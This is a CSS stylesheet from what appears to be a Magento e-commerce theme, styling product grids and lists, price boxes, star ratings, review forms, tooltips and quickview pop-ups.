.sidebar .block-custom-product .magicproduct .products .item:last-child{border: 0; margin-bottom: 0;padding-bottom: 0;}
.sidebar .magictabs{line-height: 1.35;padding: 0 0 15px;text-align: left;}
.sidebar .magictabs .item{display: block;padding: 0;}
.sidebar-module.block{margin-bottom: 0;}
.sidebar-category-module.block-custom-product .products-grid .product-name{height: auto;}
.product-secondary-column .block-custom-product .per-product .images-container{border: 0;}
.product-secondary-column .sidebar .block-custom-product .magicproduct .products .item{margin-bottom: 10px;padding-bottom: 10px;}
.custom-detail-right{margin: 0 0 15px;width: 20%;}
.product-primary-column{width: 100%;}

.sidebar .block-custom-left .block-title-tabs {margin: 0 0 35px;padding: 0px;line-height: 30px;}
.sidebar .block-custom-left .magictabs .item.activated .title{color: #111;border-width: 0;background-color: transparent;}
.block-custom-left .magictabs .item.activated .title:after, .block-custom-left .magictabs .item:hover .title:after{display: none;}
.block-custom-left .item .product-item-info .images-container{padding: 0;}
.block-custom-left .item .product-item-info .product-item-details{padding-left: 10px;padding-right: 0;text-align: left;margin: 0;}
.block-custom-left .item .product-item-info .product-item-details .product-name {overflow: visible;white-space: normal;height: inherit;}
.sidebar .block-custom-left .product-items .product-item-info .product-item-photo{position: static;margin: 0;}
.sidebar .product-items-names .product-item-name{position: relative;z-index: 1;}
.sidebar .item .hover-box .actions{padding: 0;}
.sidebar .product-items .product-item-details .product-item-actions{margin: 0;}
.sidebar .product-items .add-to-links a .icons{padding-right: 3px;font-size: 16px;vertical-align: middle;}
.sidebar .item:hover .actions .add-to-links {bottom: -72px;}
/* View Type:Grid */
.category-products.grid{margin-left: -15px;margin-right: -15px;}
.category-products.grid .products:before,.category-products.grid .products:after{background-color: #fff;content: "";display: block;height: 100%;position: absolute;width: 15px;z-index: 1;}
.category-products.grid .products:before{left: 0;}
.category-products.grid .products:after{right: 0;} 
.category-products.grid .item:before,.category-products.grid .item:after{box-sizing: content-box;}
.category-products.grid.products-grid .item{ margin-bottom: 12px;padding-bottom: 8px;border-bottom: 1px solid #e6e6e6;}
.grid.products-grid .item{text-align:center;float: left;position: relative;}
.column.main .products-grid .product-items {margin-bottom:0;}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products.grid .item .product-image-wrapper {display: block;height: 0;overflow: hidden;position: relative;}
.category-products.grid .item .product-image-photo{bottom: 0;display: block;height: auto;left: 0;margin: auto;max-width: 100%;position: absolute;right: 0;top: 0;}
.product-image-photo,.slick-slide img{margin: 0 auto;}
.grid.products-grid{position:relative;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin: 0px;font-size:100%;line-height: 1.3;text-align: left;padding: 0px;height: 38px;overflow: auto;}
.products-grid .product-name a{font-size:14px;line-height: 1.3;outline:0 none;text-decoration:none;font-weight: 600;}
.products-grid .price-box{display: block;margin: 0px;line-height: 25px;text-align: left;}
.products-grid .availability{line-height:21px}
.per-product,.category-products.products-grid .category-products-grid{background-color: #fff;}
.per-product,.product-item-actions,.product-hover{position: relative;}

.products-grid .item:after {background-color: #e6e6e6;bottom: 0px;content: "";left: 0px;position: absolute;top: 28px;width: 1px;height: 65%;}
.products-grid .item.slick-slide.slick-current:after,.products-grid .slick-slide.slick-current .item:after,.main-product .cms-page-mix-product .products-grid .item:after,.block-custom-product .products-grid .item:nth-child(3n+1):after,.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after,.category-products.products-grid .item:nth-child(3n+1):after {display: none;}
.per-product{padding-bottom: 15px;border-style: solid;border-width: 2px;border-color: transparent;}
.item:hover .per-product{border-color: #f8d685;}
.item .clear-both{clear: both;}
.item .hover-box .actions {padding: 0px;position: relative;}
.item .hover-box {bottom: 0;clear: both;left: 8px;opacity: 0;position: absolute;visibility: hidden;transition: all 0.5s ease 0s;padding: 0;}
.item:hover .hover-box {bottom: 0px;opacity: 1;visibility: visible;}
.item .actions-cart .button.btn-cart, .item .actions-cart .stock.unavailable {border-width: 1px;border-style: solid;margin: 0 7px 0 0;padding: 0px;height: 37px;line-height: 37px;text-align: center;width: 37px;border-radius: 3px;}
.item .actions-cart .button.btn-cart span{display: inline-block;font-size: 12px;vertical-align: middle;}
.item .actions-cart .button.btn-cart:before,.item .actions-cart .stock.unavailable:before{content: "\f291";display: inline-block;font-family: "FontAwesome";font-size: 15px;line-height: 1;}
.item .actions-cart .stock.unavailable:after {background-color: #cc0000;content: "";display: block;height: 30px;position: absolute;right: 15px;top: 4px;transform: rotate(35deg);-moz-transform: rotate(35deg);-webkit-transform: rotate(35deg);-o-transform: rotate(35deg);width: 3px;}
.item .actions .add-to-links {vertical-align: middle;margin: 0;position: relative;display: inline-block;}
.item .add-to-links a {color: #666;font-weight:normal;font-size: 15px;margin: 0 10px 0 0;padding:0;display: inline-block;vertical-align: middle;float: left;width: 37px;height: 37px;line-height: 37px;text-align: center;overflow: visible;border-style: solid;border-width: 1px;border-color: #e6e6e6;border-radius: 3px;}
.item .add-to-links a:hover{color: #ea5648;}
.item .add-to-links a .icon{font-size: 15px;width: 35px;height: 35px;}
.item .add-to-links a.tocompare .icon{font-size: 15px;}

.box-products .content-products,.auto-height .products.products-grid{position: static;z-index: 20;}
.hover-box > a.detail_links {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}
.item .actions-no .button.btn-cart span{padding: 0;vertical-align: middle;font-size: 13px;text-transform: uppercase;font-weight: 600;}
.actions-cart {display: inline-block;vertical-align: middle;}
.item .actions-cart .stock.unavailable{position: relative;}
.item .actions-cart .stock.unavailable span{font-size: 12px;}
.link-view{opacity: 0;position: absolute;text-align: center; top: 8px;visibility: hidden;right: 8px;}
.quickview{height: 44px;line-height: 44px;font-size: 16px;padding: 0px;display: block;text-align: center;font-weight: 600;text-transform: uppercase;border-radius: 0;width: 44px;}
.item .images-container .quickview{background-color: transparent;color: #fff;border-style: solid;border-top-width: 30px;border-right-width: 30px;border-bottom-width: 30px;border-left-width: 30px;border-bottom-color: transparent !important;border-left-color: transparent !important;}
.quickview span{font-size: 0px;}
.quickview span .icons{font-size: 16px;height: auto;line-height: normal;position: absolute;right: 10px;top: 10px;width: auto;}
.item:hover .link-view{opacity: 1;visibility: visible;}
/* Alotheme tooltip */
.alotheme-tooltip{position: relative;}
.alotheme-tooltip .tooltip{font-weight: normal;text-transform: initial;position: absolute;opacity: 0;visibility: hidden;background: #990000;font-size: 12px;min-width: 72px;color: #fff;padding: 3px 5px;text-align: center;z-index: 99;bottom: 50px;left: 50%;border-radius: 3px;-webkit-transform: translateX(calc(-130%));transform: translateX(calc(-130%));-webkit-transition: all 300ms;transition: all 300ms;}
.alotheme-tooltip .tooltip:before{content: '';width: 0;height: 0;position: absolute;left: 50%;transform: translateX(-50%);-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);bottom: -5px;border-left: 5px solid transparent !important;border-right: 5px solid transparent !important;border-top: 5px solid #990000;}
.alotheme-tooltip:hover .tooltip {visibility: visible;opacity: 1;-webkit-transform: translateX(-50%);transform: translateX(-50%);}
/* View Type:List */
.category-products-list{position: relative;}
.category-products.products-list .products.list{margin-right: -15px;margin-left: -15px;}
.products-list li.item{padding: 0px 15px;margin: 0px 0 30px;height: auto;}
.products-list li.item:first-child{margin-top: 0;}
.products-list li.item:nth-child(2n+1) {clear: left;}
.products-list li.item .product-item-info{border-bottom: 1px solid #e6e6e6;padding-bottom: 30px;}
.products-list .images-container{float: left; width: 30%;padding: 0px;}
.products-list .item .product-item-details{width: 70%;float: left;padding: 0 0 0 15px;}
.products-list .item .products-textlink {padding: 0 15px 0 0;margin: 0;text-align: left;float: left;width: 55%;}
.products-list .item .product-item-inner {margin: 0;text-align: left;padding: 18px;width: 45%;float: left;background-color: #f9f9f9;border: 2px solid #f0f0f0;border-radius: 3px;min-height: 230px;}
.products-list .item .product-item-inner .free-shipping{font-size: 14px;text-transform: uppercase;font-weight: 600;color: #222;}
.products-list .item .product-item-inner .free-shipping:before{font-family: "FontAwesome";content: "\f0d1";color: #41ad00;font-size: 20px;padding-right: 10px;}
.products-list .product-item .price-box{margin: 0;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0px;font-size:100%;line-height: normal;}
.products-list .product-name a{font-size: 15px;font-weight: 600;line-height: 1.3;}
.products.wrapper.list .product-item-details .product-reviews-summary {margin: 0 0 10px;padding: 0;text-align: left;}
.products-list .product-item .product-reviews-summary .reviews-actions{margin: 0;line-height: normal;text-transform: none;}
.products-list .product-reviews-summary .reviews-actions .action {font-size: 13px;margin: 0;padding: 0 10px 0 10px;}
.products-list .product-reviews-summary .reviews-actions .action span{font-size: 13px;}
.products-list .product-item-inner .product-item-actions .actions-primary{margin-top: 30px;}
.products-list .item .actions-no .button.btn-cart{padding: 0 25px;margin: 0; height: 43px;line-height: 43px;width: 100%;}
.products-list .item .actions-no .button.btn-cart span {font-size: 14px;text-transform: capitalize;display: inline-block;}
.products-list .product-item-inner .actions-primary .stock.unavailable{display: none;}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:0;margin:0px;text-align:left;color: #666666;font-size: 14px;}
.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight: 300;}
.products-list .desc .link-learn{font-size:11px}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{margin: 0px;padding: 18px 8px 0;text-align:left;position: relative;}
.products-textlink p{margin:0;}
.product-image{outline:0!important}
.page-products .products.wrapper.products-list{margin: 0;}
.actions-list .actions {border: 0 none;display: block;}
.products-list .product-item-inner .add-to-links a{width: auto;height: auto;font-size: 13px;border: 0;line-height: normal;}
.products-list .product-item-inner .add-to-links a.tocompare{margin: 0;}
.products-list .item .actions-no .add-to-links a .icons{width: auto;height: auto;}
.products-list .item .add-to-links{margin: 20px 0 0;}
.product-item-description{clear: both;margin: 0;padding: 10px 0;}
.product-item-description p{font-size: 14px;color: #666;margin: 0;line-height: 1.8;}
.product-item-description ul{list-style: disc outside;padding-left: 1.5em;margin-left: -5px;}
.product-item-description ul li{margin: 0;padding: 0;color: #666;font-size: 14px;}
.product-item-description .action.more{font-size: 14px;display: none;}
.product.details.product-item-details div[class^="swatch-opt-"] { margin-bottom: 0px;margin-top: 15px;}
.product-items .product.details.product-item-details .swatch-option.color,.product-add-form .fieldset .swatch-attribute .swatch-option.color{outline: medium none;border-radius: 3px;height: 25px;line-height: 25px;min-height: 25px;min-width: 25px;padding: 0;width: 25px;border: 0 none;overflow: visible;}
.product-items .product.details.product-item-details .swatch-option.color{margin-right: 10px;margin-bottom: 15px;}
.product-items .product.details.product-item-details .swatch-option.text{outline: medium none;font-size: 14px;}
.product-items .product.details.product-item-details .swatch-attribute.size .swatch-option.text,.product-add-form .fieldset .swatch-attribute.size .swatch-option.text{outline: medium none;width: 37px;height: 37px;line-height: 35px;border-radius: 50%;padding: 0;}
.swatch-option.color:hover, .swatch-option.selected{box-shadow: 0 0 0 3px rgba(0,0,0,.10);-moz-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-webkit-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-o-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-ms-box-shadow: 0 0 0 3px rgba(0,0,0,.10);}
/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%;}
.item:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none;}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
/* Availability */
.stock label{font-weight: normal;font-size: 13px;color: #666;margin: 0 5px 0 0;}
.stock span {font-size: 14px;color: #00aeef;font-weight: 600;}
.stock.unavailable span{color: #ea1b25;}
.availability{margin:0}
.availability span{font-weight:bold}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
.product-view .product-shop .email-friend{float: left;}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{font-size:26px;color: #222;font-weight: 600;}
.item.product-item .special-price .price, .item.product-item .minimal-price .price{font-weight: 600;color: #222;}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #000;}
/* Old price */
.old-price{margin:0;display: inline-block;}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#999;text-decoration:line-through;font-size: 13px;}
.price-box .old-price .price {font-size: 14px;font-weight: 300;}
/* Special price */
.special-price{margin:0;padding:0 3px 0 0;display: inline-block;}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{margin: 0;}
.product-view .product-shop .special-price .price{font-size: 30px;display: inline-block;margin: 0;font-weight: bold;}
.product-view .product-shop .special-price{margin: 0;}
.product-info-main .price-box{margin: 0;}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */
.slick-slider:hover .slick-prev {
    left: 0px;
}
.slick-slider:hover .slick-next {
    right: 0px;
}
/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{display: inline-block;margin-right:0px;}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
/* Tab detail */
.product.info.detailed{margin: 30px 0px 30px;}
.product.data.items {position: relative;z-index: 1;text-align: left;border: 1px solid #e6e6e6;}
.product.data.items .data-tabs-content {min-height: 265px;margin-top: 0;padding: 25px 20px;position: relative;z-index: 1;border-left: 1px solid #ccc;float: left;width: 73%;}
.product.data.items .data-tabs-content .item.content .table-wrapper,.product.data.items .data-tabs-content .item.content .table-wrapper .table{margin: 0;}
.product.data.items .data-tabs-content .block.review-list .block-content .items{padding: 0;} 

.product.info.detailed .product.data.items .description p{font-size: 14px;color: #888;line-height: 20px;margin: 0 0 30px;}
.product.info.detailed .product.data.items .description p:last-child{margin: 0;}
.review-product-list .pager{float: none;padding:0;}
.product.data.items .items-tabs{margin: 0px;float: left;width: 27%;}
.product.data.items .items-tabs .item{display: block;margin: 0;}
.product.data.items .items-tabs .item a {border-style: solid;border-width: 0 0 1px;position: relative;display: block;line-height: 45px;color: #666;cursor: pointer;display: block;font-size: 15px;font-weight: normal;padding: 0px 30px;text-transform: uppercase;}
.product.data.items .items-tabs .item.active a{font-weight: 600;}
.product.data.items .items-tabs .item a span:before{content: "(";}
.product.data.items .items-tabs .item a span:after{content: ")";}
.product.data.items .items-tabs .item:last-child{margin-right: 0;}
.product.data.items > .item.content .table-wrapper {margin-bottom: 100px;}

.product.data.items > .item.content {width: 100%;float: right;margin-left: -100%;margin-top: 40px;padding: 30px 0 20px;text-align: left;}
.product.data.items > .item.title > .switch {display: block;position: relative; z-index: 2;color: #aaaaaa;font-size: 16px;}
.product.data.items > .item.title > .switch .counter{font-size: 15px;}
.product.data.items > .item.title.active > .switch,.product.data.items > .item.title:hover > .switch{color: #333;}
.product.data.items::before, .product.data.items::after {content: "";display: table;}
.product.data.items:after {clear: both;}
.product.data.items > .item.title{display: block;margin: 0px 10px;padding:0px 10px;color:#aaa;font-size:14px;cursor:pointer;text-transform: uppercase;position: relative;}
.product.data.items > .item.title:first-child:before{border: 0;}
.product.data.items > .item.title:first-child{margin-left: 0;padding-left: 0;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333333;}
.review-add .block-content .fieldset{padding: 0;margin: 0;}
.fieldset > .field > .label {border-color: #c9c9c9;color: #666666;font-weight: normal;line-height: normal;text-align: left;margin: 0;padding: 15px 0 6px;}
.fieldset.review-fieldset > .field > .label{border: 0;}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#666666;font-size:20px;}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#666666; line-height: 24px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}

/* Product Images */
.product-view .product-img-box .product-image{position:relative;z-index:0;}
.product-view .product-img-box .product-image-zoom{position: relative;z-index: 0;}
.zoomContainer, .zoomWindowContainer{ z-index :10000;}
.fotorama-item .fotorama__nav .fotorama__thumb-border {border-color: #ff8400;border-width: 1px;background-image: none;}
.fotorama__nav--thumbs{text-align: center;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{background: none !important;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
.fotorama__stage{margin-bottom: 10px;transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;}
.fotorama__stage__frame .fotorama__img{max-width: inherit !important;}
.fotorama--fullscreen .zoomImg {display: none !important;}

.cms-index-index .fancybox-wrap .page-wrapper{background-color: #fff;}
.page-layout-2columns-left .fancybox-wrap .alocolumns, .page-layout-2columns-right .fancybox-wrap .alocolumns{margin: 0 !important;}
.page-layout-2columns-left .fancybox-wrap .column.main, .page-layout-2columns-right .fancybox-wrap .column.main{width: 100% !important;float: none;margin: 0 !important;padding: 0 !important;}
.fancybox-wrap .container{max-width: 100%;}
.fancybox-skin{border-radius: 4px;}
.product-view.product-quickview{margin: 0;}
.product-view.product-quickview .product-essential{padding: 15px 0;}
.product-view.product-quickview .product-media.product.media{float: left;width: 57%;padding-left: 15px;}
.product-view.product-quickview .product-info-main.product-shop{float: left;width: 42%;padding: 0 15px;}
.fancybox-wrap iframe{vertical-align: inherit !important;}
.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position: static;text-align: left;transform: none; -moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.product-view.product-quickview .product-shop .shop-content-left,.product-view.product-quickview .product-shop .shop-content-right{float: none;width: 100%;}
.product-view.product-quickview .product-shop .shop-content-right{padding: 0;border: 0;text-align: left;}
.product-view.product-quickview .product-qty{margin: 0;}
.modal-popup.modals-quickview .modal-inner-wrap{max-width: 900px;}
.cms-index-index .content-quickview .page-main-pal .alocolumns{padding: 0;margin: 0;}
.content-quickview .page-main-pal.container,.cms-index-index .content-quickview .page-main-pal .page-title-wrapper{padding-left: 0;padding-right: 0;padding-bottom: 0;}
.page-layout-2columns-left .content-quickview .column.main, .page-layout-2columns-right .content-quickview .column.main{width: 100% !important;}
.page-products .content-quickview .page-title-wrapper{text-align: left;}
.modals-quickview .modal-inner-wrap .modal-content{padding: 0;}
.modals-quickview .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.modals-quickview.modal-popup .action-close {height: 30px;line-height: 30px;padding: 0 10px;}
.modals-quickview.modal-popup .action-close:before{line-height: 30px;}
/* Product Shop */
.product-view{margin: 0px 0 10px;}
.product-view .product-shop{text-align:left;}
.product-shop-content {padding: 0 0 0 15px;}
.product-view .product-shop .page-title-wrapper .page-title{margin: 0;padding: 0;}
.product-view .product-shop .page-title-wrapper .page-title span{display: block;font-size: 16px;margin: 0px;font-weight: 600;text-transform: capitalize;}
.product-info-stock-sku{margin: 0 0 20px;padding: 20px 0 0px;}
.product-shop.product-info-main .stock.available, .product-shop.product-info-main .stock.unavailable{text-transform: capitalize;}
.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{margin-right: 2px;content: "\f00c";font-size: 12px;font-family: FontAwesome;}
.product-item-inner .product.attribute{margin-bottom: 15px;}
.product-info-main .product.attribute.sku .type,.product-item-inner .product.attribute .type{color: #333;font-size: 14px;font-weight: bold;}
.product-info-main .product.attribute.sku .type:after,.product-item-inner .product.attribute .type:after {content: ":";}
.product-info-main .product.attribute.sku .type,.product-info-main .product.attribute.sku .value,.product-item-inner .product.attribute .type,.product-item-inner .product.attribute .value{display: inline-block;font-size: 15px;}
.product-info-main .product.attribute.overview{border-top: 1px solid #e6e6e6;color: #666;font-size: 14px;margin: 0;padding: 15px 0 0;}
.product-info-main .product.attribute ul,.product-info-main .product.attribute ol{padding-left: 1.5em;margin-left: -7px;}
.product-info-main .product.attribute ul li,.product-info-main .product.attribute ol li{margin: 0;padding: 0;}
.product-info-main .product.attribute.overview p{margin: 0;font-size: 14px;line-height: 20px;color: #888;}
.product-view .product-shop .short-description h2{color:#2a2a2a;font-size: 16px;text-transform: uppercase;display: none;}
.product-view .product-shop .product-social-links ,.product-add-form .product-social-links{display: block;margin: 0;padding: 0 0 25px;border-bottom: 1px solid #e6e6e6;}
.product-view .product-shop .add-to-links,.product-add-form .add-to-links{margin: 0;}
.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{font-size: 14px;margin: 0 15px 0 0; padding: 0px;text-decoration: none;display: inline-block;border-style: solid;border-width: 0px;}
.product-view .product-shop .product-social-links a:last-child,.product-add-form .product-social-links a:last-child{margin: 0;}
.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{margin: 0 5px 0 0;}
.product-reviews-summary .rating-summary{display: inline-block;position: relative;text-align: left;}
.product-view .product-shop .ratings,.product-view .product-shop .product-reviews-summary{margin-top: 0;margin-bottom:0;display: block;padding: 10px 0;}
.product-view .product-shop .product-reviews-summary .rating-summary{vertical-align: middle;margin: 0 10px 0 0;}
.product-view .product-shop .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{width: 75px;}
.product-view .product-shop .rating-summary .rating-result > span:before, 
.product-view .product-shop .rating-summary .rating-result:before,.product-reviews-summary .rating-summary .rating-result > span:before,.product-reviews-summary .rating-summary .rating-result:before{height: 13px;line-height: 13px;letter-spacing: 3px;font-size: 13px;}
.product-item .product-reviews-summary .reviews-actions{display: inline-block;margin: 0;font-size: 13px;line-height: normal;}
.product-item .product-reviews-summary .reviews-actions a{color: #888888;margin: 0;}
.product-item .product-reviews-summary{display: block;margin: 5px 0;}
.item.product-item .product-reviews-summary{margin: 0 0 10px;text-align: left;}
.item.product-item .product-reviews-summary .rating-summary{margin: 0;}
.product-reviews-summary.empty{border: 0;margin: 0;}
.product-reviews-summary .reviews-actions a:not(:last-child) { border-right: 1px solid #e2e2e2;}
.product-info-main .product-reviews-summary .reviews-actions{margin: 0px;display: inline-block;line-height: normal;}
.product-info-main .product-reviews-summary .reviews-actions .action.view{padding-left: 0;}
.product-info-main .product-reviews-summary .reviews-actions .action{font-size: 13px;margin: 0;padding: 0 10px 0 10px;color: #666;}
.product-info-main .product-reviews-summary .reviews-actions .action:hover{color: #000;}
.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding: 0;font-size: 13px;}
.data.item.content .review-list .block-title{border-bottom: 1px solid #dfdfdf;padding-bottom: 10px;margin-bottom: 0;}
.data.item.content .review-list .block-content,.data.item.content .review-add .block-content{padding: 0; border: 0;}
.review-toolbar{border-top: 1px solid #dfdfdf;margin: 0 0 10px !important; border-bottom: 0 none;padding: 0;}
.block.review-list .block-content li.item.review-item {padding: 30px 0;}
.review-title{font-weight: 600;}
.review-ratings .label{ color: #666666;display: inline-block;font-size: 13px;font-weight: normal; line-height: normal;margin: 0; padding: 6px 10px 10px 0;}
.block.review-add .actions-toolbar{margin: 30px 0 0 !important;}
.product-info-price .rating-summary .rating-result{display: block;}
.rating-summary .rating-result{width: 75px; position: relative;vertical-align: middle;display: inline-block;}
.rating-summary .rating-result > span:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";color: #f3cd1e;position: relative;z-index: 2;}
.rating-summary .rating-result:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";position: absolute;top: 0;left: 0;color: #ccc;width: 100%;z-index: 1;}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before{font-family: "FontAwesome";font-style: normal;font-weight: normal;display: block;letter-spacing: 3px;font-size: 13px;height: 13px;line-height: 13px;}
.rating-summary .rating-result > span span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px; overflow: hidden;padding: 0;position: absolute;width: 1px;}
.rating-summary .rating-result > span {display: block;overflow: hidden;}
.review-field-ratings .review-field-rating .control {padding-top: 2px;}
.review-field-ratings .review-field-rating .label, .review-field-ratings .review-field-rating .control {display: table-cell;padding-bottom: 10px;vertical-align: top;}
.review-field-rating .control {margin-bottom: 48px; margin-top: 10px;}
.review-control-vote {overflow: hidden;}
.review-control-vote:before { color: #dfdfdf;content: "\f005" "\f005" "\f005" "\f005" "\f005";display: block;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px; line-height: 25px; position: absolute;vertical-align: top;z-index: 1;}
.review-control-vote label::before {color: #888;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px;line-height: 25px;opacity: 0;vertical-align: top;}
.review-control-vote input[type="radio"] {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.review-control-vote label span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
.review-control-vote label {cursor: pointer;display: block;position: absolute;}
.review-control-vote .rating-1 {z-index: 6;}
.review-control-vote .rating-2 {z-index: 5;}
.review-control-vote .rating-3 {z-index: 4;}
.review-control-vote .rating-4 {z-index: 3;}
.review-control-vote .rating-5 {z-index: 2;}
.review-control-vote .rating-1:before {content:"\f005";}
.review-control-vote .rating-2:before { content: "\f005" "\f005";}
.review-control-vote .rating-3:before {content: "\f005" "\f005" "\f005";}
.review-control-vote .rating-4:before {content: "\f005" "\f005" "\f005" "\f005";}
.review-control-vote .rating-5:before {content: "\f005" "\f005" "\f005" "\f005" "\f005";}
.review-control-vote label:hover:before {opacity: 1;}
.review-control-vote input[type="radio"]:focus + label::before, .review-control-vote input[type="radio"]:checked + label::before {opacity: 1;}
.product-add-form .fieldset{padding: 0; margin: 0;}
